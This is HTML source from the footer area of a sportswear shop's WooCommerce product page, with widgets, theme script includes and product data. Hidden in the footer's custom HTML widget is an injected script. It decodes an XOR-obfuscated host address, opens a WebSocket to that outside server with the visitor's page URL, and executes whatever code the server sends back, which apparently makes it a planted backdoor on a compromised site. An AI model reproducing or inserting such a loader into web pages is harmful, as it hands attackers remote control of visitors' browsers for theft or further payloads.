			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/theauthenticathlete/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841401349990520#20" data-resized="{&quot;17853395865081955&quot;:{&quot;id&quot;:&quot;412023620_210263198801867_3667397263387174818_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18408479047026051&quot;:{&quot;id&quot;:&quot;424512341_410778118035058_751437181389305407_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18025661629902969&quot;:{&quot;id&quot;:&quot;425948525_867389748457767_7459791778308315495_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17874405888044739&quot;:{&quot;id&quot;:&quot;426258256_318153694577449_3670152303829162822_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18256635328175228&quot;:{&quot;id&quot;:&quot;427642127_1075947180282622_9136654797195483417_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17967742601687868&quot;:{&quot;id&quot;:&quot;430841358_281646151631489_1560405852664079933_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17885254212009415&quot;:{&quot;id&quot;:&quot;432141926_303840792406199_2073428824555073459_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.theauthenticathlete.com/product/warde-track-field-ladies-dare-shorts-fwtf22/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Warde Track &#038; Field Ladies Dare Shorts (FWTF22)</span><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-Shorts-80x80.jpg" class="wp-image-64115 avia-img-lazy-loading-64115 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-Shorts-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-Shorts-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-Shorts-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-Shorts-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-Shorts-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-Shorts-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-Shorts.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.theauthenticathlete.com/product/warde-track-field-under-armour-all-sport-backpack/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-backpack-80x80.jpg" class="wp-image-64110 avia-img-lazy-loading-64110 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-backpack-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-backpack-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-backpack-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-backpack-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-backpack-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-backpack-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/Web-Image-backpack.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Warde Track &#038; Field Under Armour All Sport Backpack</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theauthenticathlete.com\/product\/warde-track-field-cotton-long-sleeve-fwtf22\/#product","name":"Warde Track &amp;amp; Field Cotton Long Sleeve (FWTF22)","url":"https:\/\/www.theauthenticathlete.com\/product\/warde-track-field-cotton-long-sleeve-fwtf22\/","description":"\u2022 \u00a0Heavyweight 6.1-ounce, 100% cotton (preshrunk)\u2022 \u00a0Shoulder-to-shoulder taping\u2022 \u00a0Coverseamed neck\u2022\u00a0\u00a0Double-needle hem\r\n\r\nSizing Chart\r\n\r\n&amp;nbsp;","image":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2022\/03\/Web-Image-LS.jpg","sku":"WEB-WPLAX22-G2400-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"28.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.theauthenticathlete.com\/product\/warde-track-field-cotton-long-sleeve-fwtf22\/","seller":{"@type":"Organization","name":"The Authentic Athlete","url":"https:\/\/www.theauthenticathlete.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price 